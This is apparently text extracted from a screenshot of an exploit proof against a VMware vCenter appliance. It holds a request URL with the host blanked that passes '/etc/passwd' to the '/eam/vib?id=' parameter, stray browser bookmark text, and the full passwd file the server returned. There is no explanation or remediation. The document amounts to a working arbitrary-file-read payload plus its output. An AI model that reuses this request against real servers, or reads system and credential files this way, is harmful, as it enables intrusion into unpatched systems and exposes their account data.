 https:// /eam/vib?id=/etc/passwd
哔哩哔哩 ( ゜- ゜)つロ ... 译 百度翻译 Google Google 翻译 网络空间安全搜索引...
root:x:0:0:root:/root:/bin/appliancesh
bin:x:1:1:bin:/dev/null:/bin/false
daemon:x:6:6:Daemon User:/dev/null:/bin/false
messagebus:x:18:18:D-Bus Message Daemon User:/var/run/dbus:/bin/false
systemd-bus-proxy:x:72:72:systemd Bus Proxy:/:/bin/false
systemd-journal-gateway:x:73:73:systemd Journal Gateway:/:/bin/false
systemd-journal-remote:x:74:74:systemd Journal Remote:/:/bin/false
systemd-journal-upload:x:75:75:systemd Journal Upload:/:/bin/false
systemd-network:x:76:76:systemd Network Management:/:/bin/false
systemd-resolve:x:77:77:systemd Resolver:/:/bin/false
systemd-timesync:x:78:78:systemd Time Synchronization:/:/bin/false
nobody:x:65534:65533:Unprivileged User:/dev/null:/bin/false
sshd:x:50:50:sshd PrivSep:/var/lib/sshd:/bin/false
named:x:999:999::/var/lib/bind:/bin/false
rpc:x:31:31::/var/lib/rpcbind:/bin/false
tftp:x:998:998:tftp:/home/tftp:/sbin/nologin
apache:x:25:25:Apache Server:/srv/www:/bin/false
ntp:x:87:87:Network Time Protocol:/var/lib/ntp:/bin/false
smmsp:x:26:26:Sendmail Daemon:/dev/null:/bin/false
tcserver:x:1000:1001:tc Server User:/home/tcserver:/bin/bash
cm:x:1001:100::/home/cm:/bin/bash
netdumper:x:1015:997:VMware Netdumper User:/var/core/netdumps:/sbin/nologin
vapiEndpoint:x:1002:100::/home/vapiEndpoint:/bin/bash
mbcs:x:1004:100::/home/mbcs:/bin/bash
content-library:x:1006:100::/home/content-library:/bin/bash
eam:x:1005:100::/home/eam:/bin/bash
imagebuilder:x:1007:100:imagebuilder:/usr/lib/vmware-imagebuilder:/sbin/nologin
deploy:x:1019:996:Deploy User:/var/lib/rbd:/sbin/nologin
updatemgr:x:1017:995:Update Manager User:/usr/lib/vmware-updatemgr:/sbin/nologin
vsan-health:x:1008:100::/home/vsan-health:/bin/bash
vsm:x:1009:100::/home/vsm:/bin/bash
vsphere-client:x:1010:100::/home/vsphere-client:/bin/bash
perfcharts:x:1011:100::/home/perfcharts:/bin/bash
vsphere-ui:x:1016:100::/home/vsphere-ui:/bin/bash
vpostgres:x:1012:100::/opt/vmware/vpostgres/9.4:/sbin/nologin
vpxd:x:1014:59001::/home/vpxd:/bin/false